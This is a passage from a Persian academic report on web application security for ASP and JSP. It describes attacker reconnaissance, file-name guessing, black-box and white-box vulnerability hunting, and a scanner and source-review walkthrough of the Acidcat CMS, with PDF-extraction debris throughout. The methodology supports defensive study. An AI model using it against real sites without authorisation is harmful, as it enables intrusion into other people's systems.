- فايل هايي كه در صفحاتي كه مجوز ها را بررسي مي كنند گنجانده مي شوند، اما اگر خود به تنهايي اجرا شوند عملياتي را انجام مي دهند. در زير يك مثال از همين مورد را كه در صفحات ASP و JSP بسيار فراگير است بيان مي كنيم.

فرض كنيد كدهاي زير متعلق به يك صفحه كنترل اخبار سايت به زبان ASP است:

URL مقصد كه داده ها به طرف آن ارسال مي شوند پيدا شود و داده هاي درست به سمت آن ارسال شوند، عمليات نفوذ صورت مي گيرد.

- برنامه هايي كه فقط در صفحاتي كه به سمت كاربر مي فرستند مجوز ها را طلب مي كنند و اگر

- صفحاتي كه مجوز دسترسي را طلب مي كنند اما از رده خارج يا ناكافي هستند. يعني بازهم مي توان با تغيير بعضي چيزها مثل كوكي ها به آنها دسترسي پيدا كرد يا اينكه مجوزها قديمي بوده و نياز به بازنگري دارد.

**.4.2 خلاصه فصل:** 

اند<sup>'</sup>. كه حملات زيادي نيز عليه اين آسيب يذيري ها انجام مي شوند<sup>٢</sup>. از آنجايي كه ميزان اين حملات و آسيب پذيري ها بسيار زياد است، در اين فصل 10 آسيب پذيري مهم برنامه هاي كاربردي تحت وب كه بنا به آمار و ارقام سازمان هاي معتبر به دست آمده اند، به ترتيب فراگير بودنشان بررسي شدند. به طور قطع مي توان گفت كه بسياري از برنامه هاي كاربردي تحت وب نسبت به اين موارد آسيب پذير هستند. روزانه تعداد زيادي از برنامه هاي كاربردي تحت وب آسيب پذير در سايت هاي امنيتي ثبت مي . 3 شوند كه نزديك به همه آنها در مقابل يكي از اين 10 آسيب پذيري مهم، ضعف داشته اند

## **.5.2 منابع فصل:**

- 1. Stuttard Dafydd, Pinto Marcus, "The Web Application Hacker's Handbook Discovering and Exploiting Security Flaws", Wiley Publishing Inc., 2008
- 2. Open Web Application Security Project, http://www.owasp.org
- 3. Http://www.mitre.org/

<sup>-&</sup>lt;br><sup>1</sup> http://www.owasp.org/index.php/Category:Vulnerability

<sup>2</sup> http://www.owasp.org/index.php/Category:Attack

<sup>&</sup>lt;sup>3</sup> http://www.milw0rm.com/webapps.php - http://www.securityfocus.com/bid - http://bugreport.ir/?archive

**فصل سوم** 

**بررسي مراحل حمله عليه برنامه هاي كاربردي تحت وب به زبان هاي :JSP و ASP**

**.1.3 مراحل حمله عليه برنامه هاي كاربردي تحت وب:** 

براي اينكه بتوانيم امنيت لازم را در يك برنامه كاربردي تحت وب تامين كنيم، ابتدا بايد از آسيب پذيري ها مطلع باشيم و سپس روش هاي حمله نفوذگران را بشناسيم. آسيب پذيري هاي مهم در فصل قبل مشخص شدند. حال براي آنكه بتوانيم دفاع لازم را در مقابل حملات داشته باشيم بايد مراحلي را كه يك نفوذگر براي انجام عمليات خود انجام مي دهد بشناسيم. در واقع، وب سايت يا برنامه كاربردي تحت وب وقتي امن خواهد بود كه بتواند در هر مرحله حمله جلوي عمليات مهاجمان را بگيرد. در مورد اهميت جلوگيري از اجراي اين مراحل همان كافيست كه بدانيم، برنامه هاي كاربردي تحت وب آسيب پذيري كه جلوي اجراي اين مراحل را توسط نفوذگر گرفته اند، بسيار كمتر مورد نفوذ قرار مي گيرند؛ چرا كه علاوه بر سخت تر كردن راه نفوذ، آسيب پذيري خود را نيز پنهان مي كنند. حملات حساب شده و موثر عليه برنامه هاي كاربردي تحت وب به دو مرحله اساسي تقسيم مي شوند. اولين مرحله، شناسايي و جمع آوري اطلاعات است و دومين مرحله، پيدا كردن آسيب پذيري ها با توجه به اطلاعات جمع آوري شده مي باشد.

# **.2.3 شناسايي و جمع آوري اطلاعات:**

همان طور كه از نام اين قسمت بر مي آيد، اين مرحله به شناسايي و جمع آوري هرچه بيشتر اطلاعات مربوط است. عمليات نفوذ به اين مرحله نياز اساسي دارد و هرچه اين شناسايي كامل تر و گسترده تر

باشد درصد موفقيت عمليات بالاتر مي رود. اگرچه بحثمان در اينجا راجع به برنامه هاي كاربردي تحت وب است، اما بايد توجه داشت كه عمليات شناسايي در حالت واقعي بسيار فراتر از وب بوده و حتي پيداكردن تمام اطلاعات سرويس دهنده، برنامه نويسان، خدمات شركت، سرويس دهنده هاي كناري، برنامه هاي مشابه و نظاير آن را در برميگيرد. در اين حالت حتي پيدا كردن روابط سايت هاي ديگر، سرويس دهنده هاي ديگر و انسان ها با هدف مورد نظرمان، بسيار اهميت دارد و در واقع هرچيز مرتبطي در مرحله شناسايي پيدا مي شود.

در شناسايي برنامه هاي كاربردي تحت وب، هدف نهايي آن است كه ما اطلاعات كاملي راجع به فايلها و پوشه هاي موجود روي سايت مورد نظر، تكنولوژي استفاده شده، برنامه هاي كاربردي به كار رفته و كارايي آن به دست آوريم. در صورتي كه برنامه كاربردي تحت وب در دسترس باشد مي توان اين مرحله را تكميل شده فرض كرد، چرا كه تمامي آنچه را كه مي خواهيم به دست آوريم، پيشاپيش داريم.

براي انجام عمليات شناسايي فايل ها و پوشه ها ابزاري خودكار وجود ندارد كه %100 كارايي داشته باشد لذا همواره بعد از شناسايي توسط ابزارهاي خودكار، خود به صورت دستي عمليات شناسايي را انجام مي دهيم و از خروجي برنامه هاي خودكار نيز براي بالاتر بردن كارايي بهره مي بريم. ابزارهاي مطرح و مشهور شناسايي نام فايل ها و پوشه ها عبارتند از:

Paros Burp Spider (Part of Burp Suite) WebScarab Wikto (Spider) Acunetix (Crawler) اين ابزارها كمي نسبت به اسكريپت ها هوشمند عمل كرده و لينك هاي داخل آنها را تا حدود زيادي شناسايي مي كنند، اما بهرحال به طور كامل نخواهند توانست از پس يك منوي پيچيده با زبان

JavaScript، يك سايت كه براي انجام عمليات نياز به نشست معتبر دارد يا سايتي كه داده هاي معتبر موجب پيشروي و ديدن URLها مي شود، برآيند.

بعد از اينكه نام فايل ها و پوشه هاي سايت كه در خود سايت به آنها لينك داده شده بود، پيدا شدند، مرحله بعدي شناسايي فايل ها و پوشه ها توسط حدس زدن آغاز مي گردد. در اين قسمت ابزارهاي خودكار توسط كلماتي كه به آنها داده مي شوند شروع به كار كرده و تك تك كلمات را روي پوشه ها و نام فايل ها با جايگشت پسوندهاي آنها امتحان مي كنند (اين پسوندها علاوه بر پسوند برنامه هاي وب مانند ASP و JSP شامل حالتهايي نظير BAK ،ASP1، 1~ و نظاير اينها نيز هستند.) و در صورت وجود فايل يا پوشه، آن را اعلام مي كنند. از آنجايي كه كلمات مورد استفاده در يك برنامه با برنامه ديگر مي تواند متفاوت باشد، لزوم كنترل دستي وجود دارد. براي مثال اگر در اول نام بعضي پوشه ها، عبارت \_En قرار دارد، بايد تمامي كلمات داده شده به برنامه، با اين پيشوند نيز روي سايت امتحان شوند. يا اگر در جايي فايل هايي با نام ViewDocument.jsp و NewDocument.jsp وجود دارند، بايد فايل هايي با نام هاي EditDocument.jsp و DeleteDocument.jsp نيز مورد بررسي قرار بگيرند. در كنار اين بايد تمامي داده هاي فرستاده شده از سمت كاربر به سرويس دهنده و بالعكس را زير نظر گرفته و به دنبال اطلاعات پنهاني اي باشيم كه ارسال يا دريافت مي شوند. چرا كه شايد در يك قسمت غير فعال شده صفحه، لينكي به يك صفحه يا تابع پراهميت وجود داشته باشد و ما آن را در نظر نگرفته باشيم، يا اينكه شايد با فرستادن داده هاي غير فعال شده به يك صفحه بتوان اطلاعات مهمي به دست آورد.

با پيدا كردن هرچه بيشتر نام فايل ها، احتمال پيدا كردن آسيب پذيري ها به مراتب بيشتر مي گردد. تنها محدوديت هايي كه در ادامه اين مرحله وجود دارد، محدوديت زمان و تصور از نام فايل ها و پوشه هاست، چرا كه اين مرحله مي تواند تا پيدا شدن نام تمامي فايل ها و پوشه ها پاياني نداشته باشد.

در مرحله ديگر شناسايي با توجه به فايل ها و مقادير دريافتي از سرويس دهنده، تكنولوژي هاي استفاده شده و نسخه آنها شناسايي مي شود. بعد از اين قسمت تمامي برنامه هاي كاربردي تحت وب ديگر كه با سايت يا برنامه يكپارچه شده اند و در آن استفاده شده اند مانند تالارهاي گفتگو، گالري عكس و مانند آن، شناسايي مي شوند. داشتن اين اطلاعات به نفوذگر كمك مي كند تا بتواند با استفاده از آسيب پذيري در اين نرم افزارهاي جانبي، كه ممكن است از قبل آسيب پذير باشند يا كدهايشان براي پيدا كردن آسيب پذيري در دسترس باشد، به سايت يا سرويس دهنده مورد نظر خود دست يابد. يكي ديگر از كارهايي كه نفوذگران همزمان با جستجوي خودكار روي برنامه هاي كاربردي تحت وب يا سايت ها انجام مي دهند، پيمايش سايت به وسيله Google و يافتن اطلاعات مهم از آن است. براي نمونه، حالت هاي بسياري ديده شده كه سرويس دهنده به علت وجود نقص يا در زمان به روز رساني و تغيير نسخه، نام صفحات مخفي يا كدهاي صفحات سايت خود را فاش كرده و در همان زمان نيز موتور جستجوي Google آنها را ثبت كرده است. كه با استفاده از قابليت Cache اين موتور جستجوي قوي، مي توان آنها را پيدا كرد و از آنها استفاده كرد.

پس از پايان عمليات شناسايي، داده هاي به دست آمده از ابزارهاي خودكار و جستجوي دستي در كنار هم طبقه بندي مي شوند و مرحله بعد با نام پيدا كردن آسيب پذيري ها آغاز مي گردد.

**.3.3 پيدا كردن آسيب پذيري ها برنامه هاي كاربردي تحت وب به زبان هاي :JSP و ASP**

همواره براي پيدا كردن آسيب پذيري برنامه هاي كاربردي دو حالت وجود دارد:

حالت اول پيدا كردن آسيب يذيري ها در حالت جعبه سياه<sup>\</sup> است، يعني حالتي كه ما به كدهاي يک برنامه كاربردي تحت وب دسترسي نداريم و فقط از طريق وب با آن ارتباط داريم و حالت دوم زماني است كه ما كدهاي يك برنامه كاربردي تحت وب را در اختيار داريم و در اين كدهاي منبع<sup>۲</sup> به دنبال ). 3 آسيب پذيري مي گرديم (حالت جعبه سفيد

با اينكه حالت جعبه سياه به اندازه جعبه سفيد موثر نيست اما بايد توجه داشت كه هر دوي اين روش ها در كنار هم، ما را به بهترين نتيجه مي رساند. اينطور نيست كه در حالت جعبه سفيد ديگر استفاده از متدهاي جعبه سياه بي اهميت باشد و بگوييم به دليل آنكه مشكلاتي كه در حالت جعبه سياه پيدا مي شوند در كدها وجود دارند لذا هميشه در حالت جعبه سفيد نيز حتما پيدا خواهند شد. چرا كه آسيب پذيري هايي كه با استفاده از متدهاي جعبه سياه پيدا مي شوند، با سرعت بيشتري به دست مي آيند و نيز ممكن است در هنگام خواندن كدها نتوانيم همه چيز ها مانند يك تابع تودرتو را به درستي تحليل كنيم.

#### **.1.3.3 يافتن آسيب پذيري ها در حالت جعبه سياه:**

در اين حالت از آنجايي كه كدها را در اختيار نداريم و نام تمام فايل ها و پوشه ها را نيز نمي دانيم، مرحله شناخت نقش بسيار مهمي براي موفقيت اين مرحله بازي مي كند. در اين مرحله از حمله نفوذگران موارد زير را به صورت دستي و خودكار بررسي مي كنند: .1.1.3.3 بررسي آسيب پذيري هاي منتشر شده:

 $\frac{1}{1}$  Plack Pox  $<sup>1</sup>$  Black Box</sup>

<sup>2</sup> Source Code <sup>3</sup> White Box

در اين بخش با توجه به نوع و نسخه تكنولوژي استفاده شده در سرويس دهنده وب و همچنين برنامه هاي كاربردي تحت وب به كار رفته در سايت اصلي، نفوذگران به دنبال آسيب پذيري هاي از قبل منتشر شده مي گردند تا در صورت به روز نبودن آنها، بتوانند از آن آسيب پذيري ها استفاده كنند.

.2.1.3.3 دستكاري پارامترهاي ورودي صفحات:

در اين قسمت نفوذگران به صورت دستي و خودكار پارامترهاي ورودي صفحات را تغيير داده و دنبال آسيب پذيري هاي معمول برنامه هاي كاربردي تحت وب، مانند آنهايي كه در فصل پيشين گفته شد، مي گردند. در اين حالت امكان دارد خطاهاي برگشتي حاوي اطلاعات مهمي بوده كه نفوذگر را براي پيدا كردن آسيب پذيري ها كمك كند.

.3.1.3.3 تكميل پيدا كردن فايلهاي حاوي اطلاعات حساس: در حين انجام مراحل جستجوي آسيب پذيري امكان دارد فايل ها يا پوشه هاي جديدي پيدا شوند، لذا در اين مرحله بايد دوباره با حدس زدن اقدام به پيدا كردن فايل ها و پوشه هاي بيشتر با توجه به اطلاعات به دست آمده كرد و سپس به دنبال آسيب پذيري آنها نيز بگرديم.

.4.1.3.3 جستجوي متن هاي حساس:

در اين قسمت برنامه هاي خودكار جستجوي آسيب پذيري، در تمام محتواي صفحاتي كه در هر مرحله جمع آوري كرده اند و حتي خطاهاي ايجاد شده به دنبال متن هاي حساس نظير مسير كامل شاخه ها يا فايلها، كدهاي منبع پيدا شده، آدرس فايلهاي پايگاه هاي داده، آدرسهاي ايميل و هر چيز ديگري مي گردند كه اطلاعاتي محرمانه يا حساس از وب سايت را در بر داشته باشد. معمولا حالت دستي اين مرحله بسيار كمتر صورت گرفته و در حين انجام عمليات ديگر توسط نفوذگر انجام مي گردد. **.2.3.3 يافتن آسيب پذيري ها با داشتن كدهاي منبع (حالت جعبه سفيد):** 

هر برنامه ي كاربردي تحت وب از هزاران خط كد تشكيل شده و در اغلب اوقات زماني كه براي خواندن اين كدها وجود دارد محدود و شايد در حد چند روز است. آمارها نشان مي دهد بطور متوسط 5 تا 15 ايراد در هر ١٠٠٠ خط كد وجود دارد<sup>١</sup> و پيدا كردن هر كدام از اين ايرادات بين ٢ تا ٩ ساعت زمان مي برد 2 . بنابراين هدف كليدي خواندن موثر كدها، يافتن هرچه بيشتر آسيب پذيري ها با يك زمان و تلاش مشخص است. براي رسيدن به اين منظور پيروي از يك ساختار مشخص و استفاده از تكنيك ها الزامي به نظر مي رسد. يك ساختار پيشنهادي موثر امتحان شده كه منجر به پيدا شدن آسيب پذيري ها به آساني و با سرعت بالا مي باشد به صورت زير است:

-1 دنبال كردن داده هايي كه مي توانند توسط كاربر وارد گردند در طول برنامه، و پيدا كردن نحوه پردازش و به كارگيري آنها.

-2 جستجوي نمونه كدهايي كه مي توانند نشانه وجود آسيب پذيري باشند.

-3 خواندن خط به خط كدهاي خطرناك ذاتي براي فهميدن منطق برنامه و پيدا كردن مشكلاتي كه ممكن است در آن وجود داشته باشد. اجزا و توابعي كه براي اين خواندن دقيق انتخاب مي شوند مي توانند شامل مكانيزم هاي امنيتي كليد در برنامه (مانند قسمت اعتبارسنجي، قسمت مديريت نشست ها ، كنترل هاى دسترسى، و ساير كنترل كننده هاى ورودى)، واسطه ها<sup>۳</sup> به اجزاى خارجى، و هر چيزى كه در آن از زبان هاي اصلي مانند C يا ++C استفاده شده است، باشند.

 $\frac{1}{1}$  I<sub>s</sub> Dept. of Defense and the seftware Engineering Institute. <sup>1</sup> Us Dept. of Defense and the software Engineering Institute  $2\frac{2}{3}$  year portagen study

 $25$  year pentagon study

<sup>&</sup>lt;sup>3</sup> Interfaces

فلوچارتي كه در شكل زير آمده، يك روش امتحان شده پيدا كردن آسيب پذيري ها در برنامه هاي كاربردي تحت وب به زبان ASP است كه آسيب پذيري هاي پيدا شده با اين روش توسط نويسنده اين پروژه در سايت هاي مختلف امنيتي نظير ir.Bugreport و com.SecurityFocus ثبت شده است كه به بيش از 50 مورد مي رسد.



شكل 1-3 فلوچارت پيدا كردن آسيب پذيري ها در زبان ASP

حال به نظر مي رسد اگر موارد مختلف به وجود آمدن آسيب پذيري را بشناسيم مي توانيم وجود آنها را در برنامه هاي مختلف تشخيص دهيم. در مورد آسيب پذيري هاي مهم و چگونگي به وجود آمدن آنها در فصل گذشته به تفصيل صحبت شد.

تنها نكته اي كه از آن مي توان به عنوان يك ترفند براي پيدا كردن بهتر آسيب پذيري ها استفاده كرد كه در فصل قبل به آن اشاره نشده، استفاده از نظرات<sup>٬</sup> برنامه نويس در طول برنامه است. اين كار علاوه بر اينكه ديد مناسبي به ما كه آشنايي با كار يك تابع يا برنامه خاص را نداريم مي دهد، باعث مي شود تا گاهي اوقات پيغام هايي را ببينيم كه مي توان با استفاده از آن پي به آسيب پذيري در يك صفحه وب ببريم. به عنوان نمونه اين پيغام ها مي توانند شامل پيام هايي باشند كه برنامه نويس براي كار بعدي خود نوشته است و فراموش كرده تا آن كار را انجام دهد و نظر خود را نيز حذف نكرده است. مثلا نوشته است: "اگر از پريدن از روي خطاها استفاده نكنيم، ورودي غير عددي باعث ايجاد خطا در پايگاه داده مي گردد. ورودي ها حتما بايد بعدا كنترل شوند" كه اين خود نشان مي دهد كه اين صفحه مي تواند نسبت به Injection SQL آسيب پذير باشد.

پيش نيازي كه براي يافتن آسيب پذيري هاي امنيتي در يك زبان خاص مثل ASP يا JSP، با خواندن كدهاي منبع آن لازم است، توانايي فرد در فهميدن كدهاي آن زبان و داشتن دانش در مورد چگونگي عملكرد توابع آن زبان مي باشد. براي مثال كسي كه مي خواهد آسيب پذيري هاي زبان -ASP VBScript را پيدا كند، بايد بداند كه در اين زبان تمامي ورودي ها با Request آغاز مي شوند و كسي كه مي خواهد صفحات به زبان Java را بخواند، بايد بداند تمامي ورودي ها با get آغاز مي شوند و براي ديدن ورودي ها بايد به دنبال آنها باشد.

 $\frac{1}{2}$  Commante  $1$  Comments

در زير دو مثال كامل از تحليل دو برنامه كاربردي تحت وب به زبان ASP آورده شده است. نام اولين برنامه Acidcat بوده كه يك سيستم مديريت محتواست<sup>\</sup> و كدهاي آن ساده است. برنامه دوم به نام MegaBBS بوده كه يك برنامه تالار گفتگو است كه كدهاي آن نسبت به ساير برنامه هاي ASP سخت تر است و وقت زيادتري مي گيرد. آسيب پذيري هاي اين دو برنامه بعد از نوشته شدن در سايت هاي معتبر امنيتي به ثبت رسيدند<sup>٢</sup> . .1.2.3.3 پيدا كردن ضعف هاي امنيتي برنامه Acidcat: مراحل كاري عبارتند از:

الف- دانلود سورس كد ASP و نصب آن (روي IIS).

Vendor: http://www.acidcat.com/

Version: 3.4.1

File Name: updates 3 4 1 f.zip

Current Address: http://www.acidcat.com/acidcat/downloads/updates\_3\_4\_1\_f.zip ب- تنظيم Dreamweaver براي راحتي كار با فايل ها.

ج- مراحل نصب كامل و مجوز دادن به فايل ها يا پوشه ها طبق راهنماي برنامه:

براي مثال در اينجا اجراي asp.Install

در اينجا از ما نوع پايگاه داده را مي خواهد كه من نوع متداول تر و سخت براي حمله يعني Access را انتخاب مي كنم.

حال بايد به پايگاه داده مجوز خواندن و نوشته شدن بدهيم.

حالا بايد فايل connection را تنظيم كنيم.

حالا پوشه مربوط به Upload را مجوز دهي مي كنيم.

 <sup>1</sup> Content Management System/Service (CMS)

<sup>2</sup> Http://www.bugreport.ir
حالا از ما مي خواهد تمام فايل هايي كه با Install شروع مي شوند را پاك كنيم كه ما آنها را نگه مي داريم تا شايد بعدا از آنها استفاده كرديم. حال به كنسول مديريت مي رويم و تنظيمات معمول يك سايت را انجام مي دهيم. پسورد مدير را نيز به يك چيز معلوم ديگر تغيير مي دهيم. د- آغاز حمله در اين مرحله صورت مي گيرد كه مي تواند به صورت خودكار يا دستي دقيق باشد. د-1- مرحله ماشيني با ابزاري به نام Acunetix نسخه :4

تنظيم برنامه به شكل زير است:



شكل 2-3 گام اول تنظيم برنامه خودكار



شكل 3-3 گام دوم تنظيم برنامه خودكار



شكل 4-3 گام سوم تنظيم برنامه خودكار



شكل 5-3 گام چهارم تنظيم برنامه خودكار

د-1-1- نتايج با برنامه Acunetix نسخه :4

زمان اجرا: حدود 15 دقيقه

آسيب پذيري هاي شناسايي شده:

فايل main\_login.asp اطلاعات را بدون رمز نگاري ارسال مي كند.

.هستند SQL Injection داراي main\_login2.asp و default.asp هاي فايل

براي به كار گيري اين خطرات حال بايد خود وارد عمل شويم.

#### د-2- مرحله دستي:

ابتدا به دنبال تمام Request ها مي گرديم چرا كه ورودي صفحات ASP تنها از طريق آنها صورت

<u>니리지</u>  $\overline{\bullet}$  css. **Event** Common Layout | Forms | Data | Sory | Text | Fa  $\overline{\mathbb{R}}$ Annication valeed-4-baqo-4-b-9 Tag Inspector  $\overline{\mathbf{v}}$  Files ADOBE<sup>\*</sup> DREAMWEAVER<sup>\*</sup> CS3 Files As  $\boxed{\blacksquare}$  Local view  $\overline{\mathbf{r}}$ **n** test  $\Box$   $\times$  mples Dw Find and Replace Eind Next Find in: Entire Current Local Site | v | test Local Files<br>  $\Box$ Site - test (D:\InetPub\_Ma  $Size|Type$ Search: Source Code  $\overline{\mathbf{r}}$  $\Theta$ E Find All **B-C** admin 